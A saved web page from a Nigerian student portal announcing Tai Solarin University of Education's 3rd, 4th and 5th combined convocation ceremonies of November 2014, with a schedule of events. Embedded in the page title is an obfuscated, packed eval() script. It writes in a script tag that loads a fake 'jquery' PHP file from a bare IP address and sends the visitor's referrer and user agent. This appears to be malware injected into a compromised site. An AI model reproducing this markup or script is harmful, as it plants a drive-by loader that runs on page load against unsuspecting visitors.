<h2 style="text-align: center;"><span style="text-decoration: underline;">TASUED <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|izkay||97|script|language|rel|nofollow|type|text|src|http|45|67|write|iryae|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> 3rd, 4th &amp; 5th Combined Graduation Ceremonies 2014.</span></h2>
<p style="text-align: justify;">The Vice-Chancellor, Professor Oluyemisi Oluremi Obilade, on behalf of the Governing Council, Senate, Management, Staff and Students of <a href="https://campusportalng.com/tasued/" target="_blank" data-wpel-link="internal">Tai Solarin University of Education</a> wishes to notify the general public of the 3rd, 4th &amp; 5th combined Convocation ceremonies of the University for the conferment of Honorary Degree, Award of Bachelor’s Degree, Postgraduate Diploma in Education, Higher Degree and Presentation of Prizes, which will take place between Monday, 17th and Friday, 28th November, 2014.</p>
<p style="text-align: justify;">Details of the events are as follows:</p>
<p style="text-align: justify;">Monday, 17th November, 2014 Pre-convocation Press Briefing 12.00noon</p>
<p style="text-align: justify;">Friday, 21st November, 2014 Jumat Service Venue: The University Main Campus, Ijagun 1.00p.m</p>
<p style="text-align: justify;">Sunday, 23rd November, 2014 Christian Interdenominational Service Venue: The University Main Campus, Ijagun 10.00am</p>
<p style="text-align: justify;">Tuesday, 25th November, 2014<br />
(a) Convocation Play Title: Madam Efuntoye Tinubu<br />
Venue: Lecture Theatre 12.00noon</p>
<p style="text-align: justify;">(b) Vice Chancellor’s Cup (Final) Football Competition (Male &amp; Female)<br />
Venue: University Sports Field 12.00noon 3.00pm<br />
Wednesday, 26th November, 2014 (a) Exhibition of Students Vocational and Entrepreneurial Products Venue: University Library Complex(b) Convocation Lecture 2.00pm</p>
<p style="text-align: justify;">Topic: Education at the Cross Road of History- Charting New Paths, Breaking New Grounds</p>
<p style="text-align: justify;">Guest Lecturer: Prof Toyin Falola</p>
<p style="text-align: justify;">Profesor of Art History</p>
<p style="text-align: justify;">University of Texas at Austin</p>
<p style="text-align: justify;">United States of America</p>
<p style="text-align: justify;">Venue: College Auditorium</p>
<p style="text-align: justify;">(c) Alumni Cocktail</p>
<p style="text-align: justify;">Venue: The Fountain Garden Opposite the Vice-Chancellor’s Office 5.00pm</p>
<p style="text-align: justify;">Thursday, 27th November, 2014 Award of Bachelor’s Degree to the (Full-Time &amp; Part-Time) 2010/2011 &amp; 2011/2012 Graduands Venue: University Auditorium 10.00am</p>
<p style="text-align: justify;">Friday, 28th November, 2014 Conferment of Honorary Degree, Award of Higher Degree and Bachelor’s Degree to the 2012/2013 Graduands (Full-Time &amp; Part-Time) and Presentation of Prizes Venue: University Auditorium 10.00am<br />
All Graduands, Alumni, Students, Parents, Guardians and general public are cordially invited.</p>
<p style="text-align: justify;">Guests are to be seated by 9.00am prompt for the ceremonies holding on Thursday, 27th and Friday, 28th November, 2014.</p>

	</div>
</div>
	<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">TASUED 3rd, 4th &#038; 5th Combined Graduation Ceremonies 2014</span><span class="updated"> November 18th, 2016</span><span class="author vcard"><span class="fn">CampusPortalNGStaff2</span></span></div>		
	</div><!--end article-content-->

	</article>
<!-- End  Article -->


        
        

	
        

				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script><!-- Modal Login form --><script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/campusportalng.com\/wp-content\/themes\/campusng","loginUrl":"https:\/\/campusportalng.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/campusportalng.com\/wp-content\/uploads\/2015\/01\/Campus-Portal-header-3.0-logo.png","retinaLogo":"","headerHeight":"88","headerHeightScrolled":"0","headerTwoRowHeight":"40","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"42308080\",\"post\":\"30632\",\"tz\":\"1\",\"srv\":\"campusportalng.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "42308080", "30632" ]);
/* ]]> */
</script>
<script>window.GA_ID='UA-35992355-1';</script><script src='https://campusportalng.com/wp-content/plugins/flying-analytics/js/minimal-analytics.js' defer></script><script type="text/javascript" id="flying-scripts">const loadScriptsTimer=setTimeout(loadScripts,5*1000);const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();clearTimeout(loadScriptsTimer);userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}</script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55f94c4fd61e4f7583b4da728df86b0b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>